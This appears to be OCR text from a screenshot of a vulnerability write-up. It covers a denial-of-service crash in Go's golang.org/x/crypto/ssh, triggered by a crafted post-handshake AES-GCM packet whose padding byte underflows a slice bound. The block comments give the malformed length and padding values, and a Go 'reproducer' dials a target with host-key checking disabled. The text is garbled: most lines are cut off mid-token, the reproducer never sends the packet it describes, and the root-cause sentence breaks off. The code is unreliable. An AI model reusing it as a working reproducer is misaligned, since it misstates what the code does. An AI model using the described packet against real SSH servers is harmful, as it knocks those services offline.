
bash
Copy
# Send a valid AES-GCM SSH handshake, then inject a 
# - 4-byte length field  (big-endian) = 0x00000005  
# - After AEAD decryption the plaintext is, e.g., 5 
#   plain[0] = 0xFF  --> padding = 255

#   len(plain) = 5   --> length - uint32(padding) = 
# The slice plain[1 : 0xFFFFFF06] panics immediately
#

# Minimal Go reproducer (against a local test server)
package main

import (

    "net"

    "golang.org/x/crypto/ssh"

)

func main() {

    config := &ssh.ClientConfig{

        User:            "x",

        Auth:            []ssh.AuthMethod{ssh.Passwor
        HostKeyCallback: ssh.InsecureIgnoreHostKey(),
    }

    // Server panics during key-exchange / packet dec
    ssh.Dial("tcp", "target:22", config)

}
The root cause (CWE-681 / incorrect type conversion) is in